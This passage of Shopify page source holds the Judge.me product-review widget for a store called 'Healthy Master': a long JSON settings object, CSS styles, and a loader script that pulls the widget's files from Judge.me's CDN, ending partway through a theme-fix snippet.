<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
